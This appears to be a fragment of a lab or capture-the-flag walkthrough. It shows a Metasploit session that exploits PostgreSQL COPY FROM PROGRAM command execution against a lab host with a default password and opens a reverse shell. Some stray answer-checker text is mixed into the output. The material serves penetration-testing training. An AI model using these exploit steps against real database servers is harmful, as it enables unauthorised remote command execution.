 View the full module info with the info, or info -d command.
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set rhosts 10.10.10.17
rhosts => 10.10.10.17
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set PASSWORD password
PASSWORD => password
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[-] 10.10.10.17:5432 - Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set lhost tun0
lhost => 10.8.25.93
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 10.8.25.93:4444
[*] 10.10.10.17:5432 - 10.10.10.17:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5
.4.0 20160609, 64-bit
[*] 10.10.10.17:5432 - Exploiting...
[+] 10.10.10.17:5432 - 10.10.10.17:5432 - GbuLfMyhj1 dropped successfully
[+] 10.10.10.17:5432 - 10.10.10.17:5432 - GbuLfMyhj1 created successfully
sing
[+] 10.10.10.17:5432 - 10.10.10.17:5432 - GbuLfMyhj1 copied successfully(valid syntax/command)
[+] 10.10.10.17:5432 - 10.10.10.17:5432 - GbuLfMyhj1 dropped successfully(Cleaned)
[*] 10.10.10.17:5432 - Exploit Succeeded
[*] Command shell session 1 opened (10.8.25.93:4444 -> 10.10.10.17:40556) at 2025-04-16 23:58:52 +0200
ls
base
global
pg_clog
pg_commit_ts
✓ Correct Answer
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial